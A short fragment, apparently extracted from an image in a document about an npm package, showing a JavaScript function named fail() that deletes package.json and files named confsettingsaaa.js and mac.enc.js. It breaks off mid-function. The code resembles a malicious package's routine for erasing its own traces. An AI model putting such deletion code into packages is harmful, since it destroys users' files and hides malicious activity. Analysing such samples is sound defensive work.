 npm
function fail() {
try {
fs.unlink(path.join(process.cwd(), 'package.json'), (cb) => {
})
fs.unlink(path.join(process.cwd(), 'confsettingsaaa.js'), (cb) => {
})
fs.existsSync('mac.enc.js') &&
fs.unlink('mac.enc.js', (cb) => {
if (cb) {
}